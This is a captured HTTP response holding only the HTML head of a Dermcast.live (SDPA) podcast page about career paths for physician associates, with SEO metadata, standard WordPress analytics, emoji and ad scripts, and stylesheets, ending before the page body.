

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermcast.live/pa-roundtable-everything-you-need-to-know-about-career-success/
body_size: 15856
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>PA Roundtable: Everything You Need to Know about Career Success! | Dermcast.live</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Faculty: Amy Jones, MPAS, PA-C Michelle DiBaise, DHSc, PA-C, DFAAPA Jennifer Winter, PA-C The panelists highlight alternative career paths in education, healthcare administration, and the pharmaceutical industry. They also examine the potential barriers to making a career change and tips for overcoming or avoiding those barriers. After listening to the podcast, you will have new" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="SDPA Communications"/>
	<meta name="keywords" content="careers,pa careers" />
	<link rel="canonical" href="https://dermcast.live/pa-roundtable-everything-you-need-to-know-about-career-success/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dermcast.live | The Official Online Media Resource of the SDPA" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="PA Roundtable: Everything You Need to Know about Career Success! | Dermcast.live" />
		<meta property="og:description" content="Faculty: Amy Jones, MPAS, PA-C Michelle DiBaise, DHSc, PA-C, DFAAPA Jennifer Winter, PA-C The panelists highlight alternative career paths in education, healthcare administration, and the pharmaceutical industry. They also examine the potential barriers to making a career change and tips for overcoming or avoiding those barriers. After listening to the podcast, you will have new" />
		<meta property="og:url" content="https://dermcast.live/pa-roundtable-everything-you-need-to-know-about-career-success/" />
		<meta property="article:published_time" content="2022-06-21T14:20:03+00:00" />
		<meta property="article:modified_time" content="2022-06-21T14:32:17+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="PA Roundtable: Everything You Need to Know about Career Success! | Dermcast.live" />
		<meta name="twitter:description" content="Faculty: Amy Jones, MPAS, PA-C Michelle DiBaise, DHSc, PA-C, DFAAPA Jennifer Winter, PA-C The panelists highlight alternative career paths in education, healthcare administration, and the pharmaceutical industry. They also examine the potential barriers to making a career change and tips for overcoming or avoiding those barriers. After listening to the podcast, you will have new" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#article","name":"PA Roundtable: Everything You Need to Know about Career Success! | Dermcast.live","headline":"PA Roundtable: Everything You Need to Know about Career Success!","author":{"@id":"https:\/\/dermcast.live\/author\/bbeggandermpa-org\/#author"},"publisher":{"@id":"https:\/\/dermcast.live\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dermcast.live\/wp-content\/uploads\/Jennifer-Winter-375x500-1.png","width":375,"height":500},"datePublished":"2022-06-21T10:20:03-04:00","dateModified":"2022-06-21T10:32:17-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#webpage"},"isPartOf":{"@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#webpage"},"articleSection":"Audio, Audio PRO, Careers, PA careers"},{"@type":"BreadcrumbList","@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dermcast.live\/#listItem","position":1,"name":"Home","item":"https:\/\/dermcast.live\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#listItem","name":"PA Roundtable: Everything You Need to Know about Career Success!"}},{"@type":"ListItem","@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#listItem","position":2,"name":"PA Roundtable: Everything You Need to Know about Career Success!","previousItem":{"@type":"ListItem","@id":"https:\/\/dermcast.live\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/dermcast.live\/#organization","name":"Society of Dermatology Physician Associates (SDPA)","description":"The Official Online Media Resource of the SDPA","url":"https:\/\/dermcast.live\/","email":"communications@dermpa.org","numberOfEmployees":{"@type":"QuantitativeValue","value":10},"logo":{"@type":"ImageObject","url":"https:\/\/dermcast.live\/wp-content\/uploads\/cropped-AssociatesTM.png","@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/dermcast.live\/author\/bbeggandermpa-org\/#author","url":"https:\/\/dermcast.live\/author\/bbeggandermpa-org\/","name":"SDPA Communications","image":{"@type":"ImageObject","@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3db31adadf9826aa382eaecf0f8e70c011604a87fdb5387a64f8ccb3e84f32ba?s=96&d=mm&r=g","width":96,"height":96,"caption":"SDPA Communications"}},{"@type":"WebPage","@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#webpage","url":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/","name":"PA Roundtable: Everything You Need to Know about Career Success! | Dermcast.live","description":"Faculty: Amy Jones, MPAS, PA-C Michelle DiBaise, DHSc, PA-C, DFAAPA Jennifer Winter, PA-C The panelists highlight alternative career paths in education, healthcare administration, and the pharmaceutical industry. They also examine the potential barriers to making a career change and tips for overcoming or avoiding those barriers. After listening to the podcast, you will have new","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dermcast.live\/#website"},"breadcrumb":{"@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#breadcrumblist"},"author":{"@id":"https:\/\/dermcast.live\/author\/bbeggandermpa-org\/#author"},"creator":{"@id":"https:\/\/dermcast.live\/author\/bbeggandermpa-org\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dermcast.live\/wp-content\/uploads\/Jennifer-Winter-375x500-1.png","@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#mainImage","width":375,"height":500},"primaryImageOfPage":{"@id":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/#mainImage"},"datePublished":"2022-06-21T10:20:03-04:00","dateModified":"2022-06-21T10:32:17-04:00"},{"@type":"WebSite","@id":"https:\/\/dermcast.live\/#website","url":"https:\/\/dermcast.live\/","name":"Dermcast.live","description":"The Official Online Media Resource of the SDPA","inLanguage":"en-US","publisher":{"@id":"https:\/\/dermcast.live\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-F61JK2C6JZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dermcast.live\/pa-roundtable-everything-you-need-to-know-about-career-success\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-F61JK2C6JZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-F61JK2C6JZ', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dermcast.live\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- dermcast.live is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="dermc-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
.powerpress_player .wp-audio-shortcode { max-width: 300p; }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dermcast.live/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dermcast.live/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css' href='https://dermcast.live/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/4.5/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://dermcast.live/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://dermcast.live/wp-content/themes/dermcastV2.0/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://dermcast.live/wp-content/themes/dermcastV2.0/assets/css/bootstrap.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dermcast.live/wp-content/themes/dermcastV2.0/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://dermcast.live/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dermcast.live/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.6.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"Seysara\"},{\"path\":\"\\\/go\\\/\",\"label\":\"Epiduo_Forte\"},{\"path\":\"\\\/go\\\/\",\"label\":\"Dupixent\"},{\"path\":\"\\\/go\\\/\",\"label\":\"Soolantra\"}]","home_url":"https:\/\/dermcast.live","hash_tracking":"true","v4_id":"G-F61JK2C6JZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dermcast.live/wp-content/themes/dermcastV2.0/assets/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://dermcast.live/wp-content/themes/dermcastV2.0/assets/js/custom.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=67a54d35e2a3760019077c85" id="googleanalytics-platform-sharethis-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
